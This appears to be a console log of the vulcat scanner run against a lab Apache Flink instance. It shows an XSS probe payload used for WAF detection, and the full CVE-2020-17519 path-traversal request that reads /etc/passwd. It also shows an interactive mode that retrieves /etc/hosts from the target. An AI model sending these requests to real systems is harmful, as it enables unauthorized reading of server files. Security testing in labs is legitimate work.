 PS C:\Users\ThinkPad\Desktop\learn\vulcat2> python .\vulcat.py -u http://192.168.80.132:8081 --log 3 -v flink --shell
vulcat
[15:19:16] [INFO] 开始扫描目标 http://192.168.80.132:8081/
[15:19:16] [LOG-1-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:19:16] [INFO] 对当前url进行WAF检测, 请稍等...
[15:19:16] [LOG-2-Waf] [200] [identify] [GET http://192.168.80.132:8081/?id=1'%22%3E%3CiMg%20SrC=1%20oNeRrOr=alert(1)%3E//]
[15:19:17] [INFO] 未发现WAF
[15:19:17] [LOG-3-Check] [200] [check-connection] [GET http://192.168.80.132:8081/]
[15:19:18] [INFO] 正在加载Payloads...
[15:19:18] [LOG-4-ApacheFlink] [200] [CVE-2020-17519] [GET http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc
%252fpasswd]
100%| 1/1 [00:00<00:00, 1.43it/s]
[15:19:19] [INFO] 等待所有线程结束, 请稍等...
[15:19:19] [INFO] 分析扫描结果中, 请稍等...
[15:19:19] [+] 发现漏洞, 共发送了4个HTTP(s)请求:
---
Target: http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
| Type: ApacheFlink FileRead CVE-2020-17519
| Request: [Request
GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
Host: 192.168.80.132:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/x-www-form-urlencoded]
---
[15:19:19] [+] 识别为"FileRead"漏洞, 进入Shell交互模式:
[15:19:19] [Shell] 根据漏洞类型 输入相应的Payload(例如whoami): /etc/hosts
[15:19:21] [LOG-5-ApacheFlink(Shell)] [200] [CVE-2020-17519] [GET http://192.168.80.132:8081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%
252Fetc%252Fhosts]
====================Response====================
Content-Type: text/plain
content-length: 174
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.18.0.2 ba07bb693c51